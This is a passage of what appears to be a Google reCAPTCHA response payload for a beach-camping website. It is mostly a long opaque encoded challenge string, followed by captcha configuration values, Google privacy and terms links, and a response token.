1R19Fwp7CuH/DpcOyPMODworCv0zCmQtXd8OLHwxnO8OYw51vw7xewqLCssOmLAZFw7HCmgvDtsK+fBd7w6PClALCjsKEwp/Cq13CiQAyD03CmHQzC8KSwrLCjA/DmcOBHiXDqh5NK3pZVcKhSHjCu8O4wohnwoc5wrpNBcKgw6bDrsOkwqHCsGzCjl8jDMK3OMOrMV/[base64]/CmGtww5k7TMKdaMOqdn/CvFFRw7RYBXzDli3CucOMw5DCrXhSHh3DszhnfsO7wo11GhFdelVlSWVkEHnCk2XCoMKUJAvDgDTDuRLCgxDDmCLCnmfCuW7CgMO3VcKbRGrDlsKAU0AKMQVQWD3CgX8TRg9JR8K+w4jDvcOlYMOPWsOiG8KlWQolUXFDw4rCucOyHHF+wpbDm3/Cp8Kkw7/CpkXDumA7w5Jaw6sbdMOywojDgSsZworDhjnCvsKcd8Kzw68hF8OqZyR9V8K7w4pBw6/Dng/Ds8Onw6bDpcK+woE2w4HCsnbDvsKfDsK2w5TCocO9wrbCjDDChnNnV0/ClycKw4gNwrvCi2rDlcKzw77CsjUdG8KZw4/[base64]/DoW/CtQBfWwXCg8K7IcOIwoXDnMOORSFZwoLDkcOZwowXdAwfFMKrwoJCB8O6w7dgw57CtcKnA1oBwqTCpAUcw7rDv31ywpIFwrVsdEvCh8Okw5TCgMK7Ww7CtHvCssOOM8KtwrE4fn/DqQzDgWIyIsOZw651V8KoBAjCnH/DjRlTw5ZtIQrDucK0wrM6wr3DpkLDj0VNHCtHHMOndSssw6hIL8KHw6o/[base64]/w6kGwojCiAMzwrNww77DrQDDtQMFHMOWLMOoaiJVwqEvSsKlQ8OLWQdrCFbDuSXClhfCvy/DtcK/TsKSwrTCuRZGwrc9W8OSDxPDvMONw5pHOnhsw70pwpxza8OowqUWM0nDtSolw4ZNwqc5EEtuw7vDl8OiB2jCqQXDtMKKZcKdJcKKGipGLcK9w7bCgMK4w4hzS8KHw4d5DCs/UA7DvcKwwoJlwoQeNMK7w4oaDnRfOCHDjBJ9wqDCgsKDw4HCq3pcwroQdhTCi8KjdUVuwrnCjsOdZxxFbWTDtcOlw7YQw4fDjMKgIkMTwrh+csOiC8KJXDXCtBorw5wBw4XDt8KIZMOlVyZIw7zDsGl3wqPDg8O6wo/[base64]/DnsKRwrzCp8KyeDwSwqXCnFPDllgywrnCpcOGwo09CsKiw4lYHcKYw7AaLMKgw6bCjsKJd8O8R8KLw6jCm2LDh8K7w7YPRcOiKcKtXsOiw6jChcO9SsOxKSrDuDRmw5xiw7/DqsOVFsOhAsONZMOaDV8bQAHClSLCmMKXKW9awrgrw7vClkVbHVHCqRt8JcONP8OaworDr8Ohw5fDtwHDlG7CjA9Rw4nCtS/CrcO8wp7DviTDk8KmwoV+w5J0w64Iw7JpFWHCukTCpiI3woLCtgZiWMOEwr8nwrhfJMK9w7nCqsOwKMKewrbDmDfDiSLClHjChcOgOyF9wrwubyElwq7DmlwnND3Ch8K9D8KBFk/DnMO+FMO7aMK5EEDDoGDDv8OlQQ11ZsOuR8K3wo/DnVnDmXobwrfDqsOZXMO+w5fCsnzDlsOOw4XDqcK9PcO8woHDiQcPw4R1NsOpw6fCnmEoQV/[base64]/DqV5/w7PCpMKbFT3Du8KUfcOuwqY0XcKIw4cWLRbCsSrDim/Di0p6wqx/w7sAAcKuw6kzwpN9MwEHwrDCgA/DrmMvw6xfchrCm8KxSHElwq8/CMOkRMOGw57DksKDYx57wrUgwoseJcO/w50tHsK3w69BSsKsw45iXcKXw58HK8KBVMKEAMKsPcOrW8OUBRTCvMKxw4FLwp7DuiXCuWjCmcKlwqo2elQnNljCgcOCwo/DlgDCgMK2bMKHLCwCSsKmw4NfH8OZwrAaH8O9wr1xRsOEP8O1w4wNA8K8L8ORwpbCpV5zw64GfXvDm1XCjsOHwpPDtW4jJB3DscO8wq5+w4/[base64]/YxXDpDEybsO5XgALbMO6wrgPw77DkcOfVHDDhAzDgwnDocOpJx3CpcO+w77DuCHCgMOqw4HDoiVWwobCpMOoIAVAwoQuw4MvKA7DoHJLIMO8wrx/w4zDjQlDw5BQJsO5E8KOwqTClMOCwpzCk3V/wolBwpXDlMOHwqHDsnjDvsOXF8KxwrrDvy1MFnQMEU3Co8O1wptNw655wq1/FMK5O8KOwqbCvBbCsyQzw7JZOzDDp8KQwqN9ZkxwI8KOwqYgesOaSEBiw7g8wox/[base64]/CncKsVkxMcMO4wqnCsMKvwprDk8OGwo3DnMKFw7XChHAzbMK2wqcYejgAw4/DjgXCvsOSw5bDpMOGU8OLwqPDrMKcwqXCjkRKwrkxScO9woJUwotzw7jDnMOxDkvCpVjCvzJQwoYnHsOIwrPDiMKjZMONw7/Cu8Kyw5dFMAXDj8KMwpXCmcO1Sx/DukAowovCvR19w4jDlSzCuGQETmBXA8OJFH85eHbDhkjCicOUwpbCtcOZEBXCvXXCm0oUXQDCn8ONw6t5w4tFw6BrwpQuZUbChH7DmMO7WcOTB8KgaiQ/[base64]/SATCmsOpccKpw690fsO/[base64]/DocOZLcKEw7fDiV3DhcOtfcKLwoAGDg3DmsOyNsOPw6xVwrNnw7YvPcOoc39Iwodvw6AFE8Kew5vDj2Y0b8OwWwtjwrLDh8O/[base64]/DvGgnw6BBEi/DvcKqwqDDk8O5w4bDiMK+QsO5wpXDq8KwbsKVwqbCs8KLwojDoVQwBMOBwoPDkcOPwpoRNxpaXcOVw4bCjAFZw4FXw4XDm05SwojDm1rCuMKrwqfDkcODw4HDjcKCYMOuEsKpQcOaw4lSwpZOw69Vw7PCr8Oxw6ICVcKiS0LChwTCv0bDrcKZwrrCj0/CksKXKStucgvClxHDqsKvJ8KgbSDCs8KmHy8YesOLKGvDrsK5LsOdw6lqSVk2w6LDgcKhwqfDvC88wqbDlMKbccKRGMOhQh/DgXVRcA/DrE3CrCnDtC1JwrBOGcOnwptBXsOCTsOsWMKkwrRWeDDDusKZw4VrNMOEwrJJwpPCoQ5Ow5jDpjxnfmZqMB7DksOkw6ciw7rDoMOpwqAiw4zDgk5ww5EoZMO+eMK0UcOfwrLCuMKXIiLCp39IwoI/wqw7wqI+w6IABsOdw7XDkjFyEMO3N1vDssKNM0HDnG1dUlDDnizDhUbDnsKCwqh6wqtwEjHDsR00wo/[base64]/Do8KHw7LCrcK2DBzCisK0wrsjw7XDj08AwqR/wqrDvz0BwozCq0ZbwpvCt8K9DBYuFMO+wrVLLUvCsEzDnMObw6Imw4zCukrCscKOw58VSSIKwptbw73ChMK2RMKhwoTDtcOiwq86w5nCssO/wrcPDMK4woAPw5HCqzIUDyUYw5TDnFQMw5zCrMK/JsOowrpkAsKJV8OwwohSw6HDpMO+w7TClw3DigbDpTHDnAnDhMOzVkzCrcObw5trfHDDhzHDnHXDjjfDrS8uwozCg8KSEnUzwpYQw7XDisOGwpUiLcK6e8Oaw5wEwrFofcKfw6/CiMOUw69NYcKoXhrCvG7DgsKWRnfCiTFGXsOSwoAew4/CvcKJIQ7CqSMjPMKpKMKlCyg8w7ByRMOSOMOCF8O0wr1/woQhWsOLw6g8IywvwpgoVsKiw4JWw6Jqw6HCrnVRAsOPwqE5w40Kwr/DsMO2wo3CnsOrVMKZGDk8w6h/[base64]/[base64]/DtAITKMKmQsO+Q1DCu3DCo8KDw6FAw6ALHAbCq8Ovw7I2KkHCjAfDnk9/CcORw5rDlBdAw4nDmcOgIVIZwpzCvMO3aW/CoEotw6FEacKuSsKawojDtkfDqMKgwobDvsK+wrJeW8OiwrPDrzwYw4nDg8OZVzXCvzswAgDCoVzDn8Ouw55GDRTDo0DDt8OBwpo0w4TDuHjDkS4hwr3CvzzCtcOcGXoEA2/CuxfDhMOjwrTCpcKJMCvCo3nCmcOtZcOlw6/CpDJ0w5YrYcKAQBlSTsK9w484wonCklFQecOWC0t8wpjDqcOmwr/CqMKIwqfCq8Ozw4MSGMOhwoVZwqXCgMKxNHkXw7bCncKVwrbCq8KcRcKZw7U3K1BVw6cUwrlwAWJjw4ABAMKPwq0POgLDrxF0Fl3Cp8KIwpLDm8ONw6FcPWPCvRTCvB/Dl8KAJw3Dj13CisK4woUZwq/DtMKCBcOEwqMURyt1wofDicK3JBljf8ORfsOoB33CqcOGwrlOS8O5XBpXw7DCvMOQQMOfw4DCs1rCokkOYS1hVEvDjsOFwqPDo084QMOkHcO2w4zDpsOUIcOQw5kgPMOtwookwp9pwrjCvsOjIMO7wpHDncKTCcOdw43DpcOsw4PDkm/Dnicgw5FHMcKdwr3Cp8KWfsKcw5rDusOwBQE9w63DlMO8B8KPVMOUwqgQEsK3C8KWw5BAdcKQQTNcwrrCkcOLFxRpK8KwwpbDmEZVBzLDlMKIH8OIRisHdmjDksKxBD1OQh0AEcO5dGvDm8O+fMODPMOHwrLChsKdczzCjhNqwrXDuMKkwoXCrMOaRgPDtF/DkMKawrkeaVrCp8O+w6nCpsKCIcKRw5cHPn3Ch1toDFHDpcOeCwHDqGLCjyF8wrwuUQPChQkyw7DDu1Q3w67CtcKmw7/DkT7Cg8Ktw4lnw4fDscORw7pgw4R2w4zChxDCs8ObZVAjVMKOCywYGsKLw4HCk8OZw4vDnMKew43CpsO/[base64]/DksObHQrCisK1w7PDjGMFwofCg1zDu8OMe8OEwrTDk8KbJAHDrVvCt8K3P8KZwqDCukJFw7zCocOaw7JyDcKrPkLCqMKUckZpw6LCpQVabcO8wpxURsKQw6BKwr1Jw5ISwpwMWMKEw4nCqcK/wrXDrMKlAWXDhGjDiVPCvR5LwqLCkyc+bcKow5Y5eMO/Qnx6WRQRVsOawqfDrMKAw5bCjcK0bMOnHUM/EcKIOygfworCncOaw4/[base64]/worCkcOkw4zDoMOZwqPDtcOSEMOsZ8OowpTCp2RSw4jCtBMsQMOvACwSM8OAwpwPw5BvwpTDnsKSPxklw7U1NcO1w60CwqfCtzbCiyHCoyYdwq/Cvn1Pw5hobEHCklPDm8O3YsOOYxxyf8K/VMKsEUXDqkzCocK3WEnDuMKewqnDuTsGXcOjNMOqw58oZcO+w7/[base64]/V8OowqvCtcOXwoLDnCzDsMKRZ8KiDFnDlcKHwpMTY2LDhQPDpMK/PVZcw6cOw755w5EWw7fCnsO0YcOZw5zDvcOsXQE2wqA8w7QYbcOMAHF/wqBnwpfCu8OCXBpcM8OjwpXCssOLwozCngljIMOjDMKnfS09Wz7Dgn4gw5/Dk8OiwrfCrsKUw6PDm8KUwodow43DvBtxwoEMOkUUZcKZw5jChh/Chx/Ciihgw7HCisO0DkXDvRROXWzCm3bCk3UGwoFOw4DDiMKIw43DgGLDmsKfw7nCr8Oww4JVLMOyGcKnGzxxa10mQ8Kdw6V1wpxawqI1w7o9w4U2w7E3w5HCgcOGHQFLwptKRT/DuMOdN8KMw6rCv8KQFMOJMhfDqRHCjcKeRyjCksKcwpfCrMOhS8KOd8OrGsKhVxbDk8KGVgspw7QEAMOsw7YqwrzDncKzbAh3wqoYesKFa8OgGijDoTPDusOwLcKFS8OxVcOdaXdgwrcKwo0Fwr9DUsKfwqrCrgfDosKIwoHCtMKFw6rCs8Kgw7HCqsOiw5/Dhg5hfF5kVMKmwrs6ay/CgxTCpALDgcKZN8KAw4QgLMK3SMOeSMOLbk9QB8OuVmlKOT/[base64]/[base64]/DmXLCvcOsdl9pwrDCl04RJsKHGgc/JxRBbcOcwrzDp8OWdsKFwpjCnBjDqhrCvA4Lw4rDtQzDgx7Du8O6b10dwofDjjbDrjjCkcKCTh43VcOxw5x7LlHDvMKdw5TCmcK2YcO2w5oefQIiawrCoRrCsMOPPcKob0XCnGIOcsKtw4Jlw4Qgwr3DusOTw4rCsMKMMsKHeDnCqcOswq/CiWFRwo1vQMKSw6hyccKmAhTDjQnCpHcPE8K9cHzDvsKTwo3Cry/CoCPCpsKuTXxJwovDgSXCjlzCthBIKMOOZMOfKQTDl8K7wqnDuMKGWAzCg0klBMOHO8Oywotgw5zCo8OdLsKTw5fCljHCkj/ClHMtfMKiWQMyw4rClyBWS8OlwrDDkSHDqAw9w7BEwr8nVEnCtE/Dj3fDjDHDo1LDszfCi8OKwqwYwrVWw6LCgD5Cwolyw6bCkUHCvcOAw7LDmMOiPcOCwrNAVUJawrDDjMOQw6Vrwo/CgcK3IXfDkB7CtWDCvsOXUcO1w4Yyw752wq5Tw7hYw6dKw6DCpMKfN8Oww47DmcKyRcOtesKEMcKDEsOiw4DCkWsSw4sYwqYNwrfDpEHDp0LCuwvDsGnDgyXCnzodTl0BwoPCqCfDoMKvEm8WcwXDq8K/HxDDq2PChyPCq8KrwpfDr8K3AjjDrwEgw7A3w55gwoRYwo5xdcKRME9OOnLCksK0wrZ2w5k0AsOSwqtew53Dq1jCnsOpWcKdw7/CucKWV8Klw5DCksOZW8KSRsKtw43DuMOvwqM8w5U+wovDvH8Qwo/[base64]/[base64]/DhsKFw57DnsOdOQ/Cv1DDi8Ozw4rCjcKKXsKSw5nCqWEVPgYTVMOtbW9zEcOqO8O4CxRXwr/ChcOEQMK3WlpjwpTDh3UqwoMaCsKLwoXCp1Egw607K8Kgw7vCv8Kdw4HCjcKWP8OcUxhqHBHDucOpw4YVwpN3Cntww6/DhDrDjMOswovCrsO2w7nChMOGwog9QsKBXwfChkvDnsOCwqNhG8KnGk3CtXTDvcORw4fDpMKAXD7CusOVFDjDvHMJXMO9wpvDrcKUw58JOVV3S03CtcKJw6U2RMOdIFLDqcKHME7CqsOrw502VMKbN8OzZsKmDsKNwrNlw4rCil0DwotswqjDvQ5kw7/[base64]/w6wLLhzDtsKNw47CgAhEIlTCuMOLDsKxw7pZw7zCghFUT8ONeMKvcRHCtk8BImLDpFPDgcOmwpsdYsK4WsK/w6FdGMKAAcOew6HCt2DCrsOzw7IjOMOqVyw7JcO2w6HClMOhw4/ChnhYw79Ww43Cp3scFANiw4XCsg7DgRU1RD0iGg1kw7TDsSl8EyJTdcKAw4gzw7vCl8O+XcO5wrNoOsKqNsKkIkI0w4XDoQnDk8O+wpLDn2zDqFrCt20RN2IIISlvZ8Kwwrs1wolQfWU/w5jCv2IcwrfCnj9hwqRFf1PDlAxWw5/Co8KpwqxJVXnDiW7Dh8OfSMKMwqbDij0PBMKSw6DDtMKVITcuwpfDt8KNRcOPw5/CjXnDlWk+WsKIwoXDk8OiesKnw4Jlw5sKVEbCsMK6Yj5yP0PCqFbDkcOUw5zCpcOvw7fCqMOfZMKCwrDDsybDm1/[base64]/QhDDuFAswowGw5NSwp/CgRzDi8O7MQ7DhB/[base64]/[base64]/DhcKqwqfCpmXDnsOfXcKRw7nCucO0UcKbNsONSG7DncOsTXjDt8KiFcOXRk7CqsOmS8KGw49JccKpw6DDrV1dwqgcSjMdwpLDjH/Dl8OJwp/DrcKjNClTw5TDl8OpwpfCjz/[base64]/DoMOuHsKHw60KWsKyZDHCiMKJcg8HXsK8JC9uw6pEc8K2RAHCjsOewqvCnjtLVsKCXAwYwqcUw6zCr8O9CsK7R8OKw6ZFwprDrsKww43DgFVGK8O3wqJdwp/DqlAkw5/DsArCisKHwpwYwojDnwXDn2F6w5RSZsK0w7zCpUvDicOgwprDusOew7k5WsOOwq8dHcK5WsKPGMOXwqvDrSN3w7RdZUB3FmY/bRPDtsKXFCzCsMOcZcOvw4DCoR3DscK7bzMsB8O9WCAWTMOlITXDiBg+PcKkwo7Dr8K0M1DCs07DlsOiwqrDn8KCfsKqw7PChA/CisKrw7hVwoApEFPDnz8Gwp1KwpZOABpzwrnCs8KtPMOsb37CimcswoPDt8Ohw5zDuX9Gw4/DscKtUsKcVDtedjfDuHkWQcOxwrDDnUUzKnZbVwbCiWjDlh4SwqI9bEPCuAvCuHRfJ8K/[base64]/DtsKUDCIkw6Yfw57CucKKeg3Ck8ORWsK1WcKgb8ORcMKnKsOjwo/Ckwd3wo1jZcOYFMK/w719w59KWMOxRMO9WcKqAMOdw6l8PzPCr37DssOiwq/DucOqfsKHw5fDgMKlw4VUB8KWLcOnw64AwrpQw4JBwqNIwoPDs8OXw7LDnVxlGcKxK8KRw5BCwpPDu8Okw5wCaThRw7rDhRx9GzTDnGYEM8K/w6smwonCuhRuwrjDpADDv8OpwrnDgMOjw5LCuMKQwqpERcKkOn/Ct8OCAsKEYMKMwqQPw4zDtVgbwoXDr19xw4fDtFN9Qw7DkBTCnMKPwr7Dm8Oqw5pGCTxQw6/Dv8K6ZcKPw71PwrfCq8OIw7rDisKuOMOUw4vCuGMtw70oUFQ/w45odcKMXzRxwqE1w6fCkk0kw7fCj8KwMRcMYRXDmBvCn8Otw63CssKcwqluMktOwpfDpSTCnsOUB199wqXCuMKEw70TH1oUw4TDqUHCmMOUwrEUW8KpaMOcwrjDs1rDo8OFwqFwwrs/J8OSw58JR8KLwobCoMKjw5fCt0TDk8K9woRQw7BJwoFvJ8OEw591wq/[base64]/w6LDrsOGw4p6McOlX8Ouwqo6wpfClQDDisOlw7LCoMKNwrkWbcOOw6MHbMO0wrXDhcKGwrxmd8Khwo81wqLDsQ/CpcKAwrJhIcK6P15dwprCjMKKWsK5JHd6esKqw7gVZsO6VMKnw6ksB2AYf8OVHsKLwpxfE8OuccOLw4FMwp/[base64]/CjSoZe8KOw5Q7wqxAwq9/[base64]/Ch8OMV1BpDsKUwqFIw7rCj2Zfd2bDsm0/S8Omw5/CqMOZw5BrUcKeJcOUccKWw7/DvCNAN8KBw5DDskXDrsOoQD9xwo7DjAkRR8OseR7CusKOw4AnwqJlwpjDmj1ow6/Do8OHw6TDo05CwpDDlcODKEZawpvCnMOEScK+w5F5IEZ9w6dxwrXDjVEVw5TCny1CYgHDtCrCtHzDqsKjPcOfwpMcdiDCrT3DvBLChwTDrwE4wq0Vwr9Kw5vDkzvDlSHCrsOaSlzCt1jDu8KeIMKECSVVJGPDhilqworCv8Kaw5LCkMOuw6XCsTnCn3fDl3DDiT/[base64]/DosKMwodzOMO0wrleU8OCw5clw6kPGTE8wozCkcOPwq7CtsKCUcOqw40fwonCucO7wpFqw58+wrjDjQ1OR1zDpsKic8KdwpldeMObe8K1QA/CmcOaCXIxw5rCkcKse8K7MWXDgiHCtsKKSsKJMcOLRcO3wosIw6rDlBZbw5YCe8O8w7fDhMO0Ryg9w7/ChcOhesKhckJlwpJsd8OYwq5zHMKrIcOGwrwXw7/CqmAXBsK1OcK/bW7DosOpdsOPw4vCrRdJEHZ9DEAuHw0yw4TDjhx9ZMOrw6PDlMOuw6PDjsOVQ8OAw4XDrsKow7DDlhR8WcO4chrDpcOuw5MSw4DDqsOvIsKsNhjDgSXChXNLw4HCs8KAw7R1LXx5YsOCOA/CsMOxwrnDuH1pZcOQYyLDmkBzw6LCmcKcfB/[base64]/w4rDpxV/BcKWSGNBZ0HChMK2wrHDtHNrwpIsJncfBzdHw5YPDiIpwqtQw5QOJBdFwovDtMKaw5jCvsOIwoU2HsOLwqXCusKDbRXDpEPDm8KXQMOaIMOuw6/DisK5e1tdaQzCrFcjT8O/fcKZLU4+Tnc6wql1wr/DlsKYPhoPAcOGwqHDgsOuccOjwoLDg8KPRk/[base64]/ClGbClMOmMMOCCcOsbh7DsMKAZMOvHWBUwrNsw5DDsmrDq8O2w4BPwr4IcDdewrvDosO6w4PDmMOrw5vDvsKuw7MnwqhJI8KCbMO2w7DCvsKbw7zDjsKQw40xwqPDpilmT1cHZsK4w7cxw4bCknLDmArCuMKBwrLDui3CuMOpwrpUwoDDtDLDrzE7wqVWOcKhT8OGI2/DtMO9wptJKcOWWT10f8KrwqJvw5bCtUHDrMOmwq4iAXgYw6plYW1Ow6Z1fMOBI2rDisKcaXfCh8KPFsKyDj7CugbCoMOew5LCjcKYL3Bzw5J5wrNrL3EFJMOmPsOUwqvDisOYMjDDisO7wrIewoc8w4lCwrjCtcKqSMOtw6nCnUTDgG/CncKQJMK7MTRRw4zDg8KjwoTCqRRmw7vChMKPw68RM8OWA8O5AMKPVxNUGMOfw5nCpQUsbMOvXnAqcg/CoVHDr8KHOHRVw6PDjmZUwptlJAPDtTh2wrnDgwXCl3QafQRqw5TCv11QGsOywoQmwr/[base64]/[base64]/[base64]/DkMKQw4/CosO3w4/Dv8ONBsObwoM+wrDCqGrDocOZZsOnUcO4YA/Dmkh/w5gOKcKfwoXDgWNlwokgRMKwXhDDmsORw6BOw7LCp3Ydw7rCowd/w5rDticKwoVjw5phIV7DlsOhI8ONw5Uuwq7ChcK5w7nChUvDrsK0dMKHw73DisKFXsOzwqjCsm/Dq8OIHgbCu1UoQcOXwpvCiMKwKz1bw6p5wqczRicKasO0wrHDp8KqwqPCtFvCr8OawophPnLCiMKyY8Kmw5/CmnsiwrjCmMKtwoMrJsK0wo9hKcOcZj/Cv8K7OiLDjhPCjWjDin/DksOZw6YJwrXCsHlGKxZaw5jDk1TCuThBGRI2AMOidcKxc1LDvsOZGksfe2fDiU/DjcOTw5klworDi8K4wpYEw6cZw4nCkiTDksKsT3zCqgDCt2Uyw4nDlcKCw4tnXsK/w6zCiUR4w5PCusKKwoMrw73CpCFBMMODYQTDpsKVfsO7w5ojw5gZBmPDvcKiHj/Ci09qwrYWb8OBwrjCuQ3CqMKww55yw5vDsRYWwrc/wqHCvSDCnQHCvMKMwrzDuw/DgcO0wo/[base64]/Cp0MzHDnDrcK0bcO1wo0fw4/[base64]/Cs8KJP1Zsw7/CtirCkcKTwooxEsOkw6LCjFUwUcKLOE3CiMObSMOQw7k8w6J2w5svw7IEJsOEGyAZw7U0w6LCtcOPZE8pw5/CkE8BHsKRw6LCj8OBw5IMU3HCrsKcUsO0NyTDiyfDu2bDqsKXNQXCnQbCsGPCp8KIwpLCkh4OCGxjeyhaJ8KyTMKUw4rCjGrDm0gDw43CmXtkJVjDgALDjcORwq7CuW8fZ8Opw6oPw4NewoPDocKcwqoIRMOqOyA7wp1FwpnCtsKgZHVoexQ/wpwEwoE7wrnDmFvCqcKKw5IkZsKew5TCpxDCl0jDrcKKUUvDrUR9LQrDsMKkWAEFby/Dv8O9dk1tcMO+w7hCC8OEw6jCrDrDvmNFw5FmF1Zmw7g9WHbDrnzCoiPDo8OIwrbCqiwoen3CrmdpwpbCnsKSQH9cBWjDhA0SU8KQwrnCrXzChjnClMOFw6HDsRLClGPCmMK1wrPDo8KWFsKgwrVscnIibDLCg3jClTVbwonDqsKRQ0Y6T8OowpfCoB7CkHVqw6/Do0tgLcK/E13Dng/Di8KecsOeJRTDq8OZW8KlJMKpw5TDoj0pKwLDrksWwqBmwozDpsKKR8K1CMKSM8OYw4TDl8OdwrZ/w64Fw5TCum/ClEQMeVFGw70Rw5nCnj54Xkc7VS86wrQ7bnFlDcODwobDnQHCikAlG8O7w4hQw5wOwr3Cu8O4w4xPDDbCt8KXBX7DjhwvwqQKwo3CjsKmYMKow7d3wqbCjUNMHsO7w6PDp2/CkSPDocKdw5MXwrl3dU5CwrrDsMKbw73CtxRRw7LDv8KJwo95UANFwqvDuV/CnD5rw7nDvhHDiHB5w6HDhg/Cr3AWwoHCg2rDhcOVasOzBcKgwrXDnETDpsO3ecKJZHxfw6/[base64]/[base64]/w4pYwrHCksOaF3MTdsK4aRjComnDsMKMZx5RDnTCt8KUJwF5RWY/w4MdwqTDjhHDlsKFHsOUaxbCrMOXLHTDrsKWJwttw4TCvlvCk8OEw4/DmMKMwpIew5zDssO7ISzDjlDDkEIAwqw1wpnCrW1tw5HCiBvDiB1Kw67DqyFdH8OSw57CnQbDmCNewpoyw5LCqMK2w79aD19sOMOzLMKBM8OOwp94w6PCnsKdw7Q2KQMwP8KQXQgnfFAewoXDmRzCtiZHR0c+w5DCrxhBw6HCv3lBwqDDsA/Ds8OJA8KeBEw3w7nClcKbwpDDlMO+w5rDjMOHwrbDu8KfwqPDpkjDoG0vw5JCw4zDlAPDgMKDHksLVhMnw5ghIGpFwqgoPMOBPmJadwnCg8KTw4bDkcKzwrlKw4ljwp5ReF/DhVTCm8KrdyJMwqpQd8OGUcKewoZmdsK/w443woxPWhxvw58rw7ZlY8OcdT7CqDvDkH5Ow67Dv8OCwr/DhsK3wpLDsBfCrjnDu8KbaMOOw6fDg8OTQMK1w4LDiVVIw7AabMKtw4kiw6x2wrTDt8OlK8KCwpdCwq8vAgPDv8Oxwr3DsBIHwrPDhMK3MsO+wpMzwpjDlG/[base64]/[base64]/wp7DiVpPaMOLwrDCrMOTdgMmwrQqwqPDtCbDvFMlw4sMQ8OHMU5aw4/DiG3ClTZqRkvCrTp+S8KKGsOjwr7DvmUewoV8RMO5w4LClcK9GcKZw7XDmsK7w5Nvw7oFY8OywqDCvMKkPwF7S8OadcOhYsOzw6VwcWsHw4k/w5Y1LHg5LW7Dmkt6S8KnSXIbUx8lw4xzNMKOw5rCn8OHd0Qew4tYesKwFMOYwpIkVl3Cgk0VfMKpWGjDqMOYGsOiw5NTC8KKwp7Dnzwtwqw2w548McKrLSbDmcOhCcKEw6LDu8OKw7lnT33CkHzDlz0Rw4EGw7zCscO/fW3Dh8K0FBTDvMKEGcKiX37CmCVIwoxAwrTCuWMlLcO9IEcTwpsaccKvwp3DkXPCvULDqgDCm8ONwpTDrsKyW8OAaFoDw4VpIk1hEsO2Y1bCucObCMK3w4UvMg/DqBIuak/DmcK/w4ghRcKdUgoNw64zwrs6wq9vw5nCtHXCusOzPBM8csOvesOpJsKVaFdLwoDDh0ABw70Vai3DiMOCwpU4QUtfw5UMwo3ClsK0B8KiASMWdWXCkcK5d8O5SsOpdHQiA1HCtsKIQ8OxwofDoD/CiyZHVV/DmAc+blkhw5bDnRnDjkHDrFXCj8OtwpvDjcOhH8OwPsKjwqlrRFNbfMKBw4nDv8K1T8OePlJ+McOww7Vfwq7Dr2JDw57Dg8Otwrlzwqp+w53CqQnDgkTDoU3CrcK7U8KPVRpFwoDDnH/[base64]/CkMKUwrXCvGLCosOnw5hIKS9vw4Irw5vCn1Bewr/DnHMjRBfDo8KoPTx1w7hawrY5w4/CiVJ8wrbDm8K8Kwo4Fi1Ew7cgwozDpCgVZcOxTgIFw6HCscOmXcOSNFPCrsO5IMK6wrTDhsOEPDN/PHcEw4XDpT1PwoTCscO1w7TDhMOYWTrCi0BqTCs+wpfDlcK3agJ8wrvDoMKnX2JCXcKSMCdbw7kJwqJPNMOsw5tAwr/[base64]/CnMKSw7Ypw5JGwrEyfsK2fMKiw6vDocObwqFnHMKjw7YTwrjCh8OsNMO7wrpKwoYDSnVcWjgJwoXCpMK0TMKHw70Pw7DCn8KtGsOVw7fCsjXCgXTDgBkjwpQjIsO0w7HDnMKOw57Drz3DtjsRDsKpfEd5w4jDo8OsacOyw4Vrw556woHDi1rDrsODJ8Owb1ZTwqx/[base64]/HcK0w50fIMOSRR/Ctn4ewpEvcMK3AcKsKk1Ew74gFcOzISrDocKjPzjDp8O+AcKuXUDCuH9JRzzCtQrDu0l4P8KzWk1BwoDDoTHCm8K4wrcOwqdLwrfDqMOswplCdGDDicOnworDtzDDgsKTR8Ocw73Dlx7Dj17DlcO9wojCrihWQsKWHA/Dvj7DisKow7LChTgAKWLCrmfDjcOnK8KIwr/CoWDCninCqFlwwo3ChcK2aTHCtgccPiPDuMOIR8KIUnfDpRzCisKHQsKNB8Oaw5fDklgmw5fDjcKBETExw6PDvRXDmlZQwq5pwq/[base64]/[base64]/[base64]/w7vCvVbDvyLCscK7KBcZX8KaMcKrwqXDiMOWAcOleilLESUQwo/[base64]/CnnBfWBvDsgLCsCBUw6sYw7fDpMKrG8KvbsKdwpl5fm9ow7LCl8Knw7vCjsOAwq8qEERIG8ONBMOiwqJjLwNkwqRcw77DnMKZw7UxwoPDmFNdwpzDp28Sw5bDpcOnHHnDt8Oaw41Ow6PDkW7Ck1zDvcKDw5Nuwp/CoB3Di8O+w5FUSMOoES/DgcOOw58ZKcKYA8O7wptEw7F/[base64]/w747w55NZztBdCXDlMORDcOQXX1WDMOfw4VJwozDlgrDmkUTwpLCpcOLEMOwTGPDhjAvw6liwoHCn8KUWmvDuiZDBsKCwqXDmsOfHsOVw6XDuQrDpg5RDMKvTyMuRcOPY8OhwrMgw5Ejwq7CscKpw6HCuFUSwp/ChU5gF8O/w78oL8KuFVw0SsOAw5bDmsOxw5jCuH7ChsK3wofDpG3DolDDrwbDisK0PUDDvg/CkynDkiVlwpVQwqBrwqPDnnlEwr3Cu0gMw6zCvzXDkELCtCrCp8KHw6QVwrvDpMKrRU/Cu3TDnkN0UnnDo8KAwofCvsOlO8KEw7YhwpDDsT8owoHCm3lTacKTw4fCm8K8GcKkwoB0wqzDnMO4WsKxw6LCoS3Ct8O+JV5uDwV/w67DsxvChsKwwpRnwp3CmcKgwr/CmcKLw7EvOA4NwpJMwppXHhggR8KrIXzDghlLdsOZwqBTw4QIwpjDvSjDtMK6GH3Dg8KJwqJIw48sJsOYwr/CuDxZEcKcw6hnXX3DriZ2w4/CvR/[base64]/CnFcGWg4Lcy1/C3FKw4rCjSMEK8Kgw7MywqXDhTlwUcOUI8Kzf8OBwqzCksO/dnwKQDY\\u003d\x22],null,[\x22conf\x22,null,\x226LevBccaAAAAAM1HvRgBxl_wiuYUPV76Ucuwv5MA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://akrata-beach-camping.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xd1dWn4rL1MVvHkAmIY877B5Q3ISJPwJI6yWHw7j2Po\\u003d\x22,0,0,null,1,1769022418608,0,0,[215,149,100,5],null,[222,128,41,207,120],\x22RC-y8uKjJ9cfoVc0Q\x22,null,null,null,null,null,\x220dAFcWeA6rfAbDUPuQMyUIC1mRclntDSsL3K086FBTzF-SUcf8dmT0buF